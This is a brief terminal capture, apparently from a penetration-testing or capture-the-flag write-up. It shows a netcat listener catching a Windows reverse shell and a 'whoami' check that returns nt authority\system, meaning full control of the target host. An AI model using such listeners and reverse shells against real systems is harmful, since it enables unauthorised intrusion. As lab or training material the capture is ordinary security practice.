 ~
❯ rlwrap nc -lv 4445
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>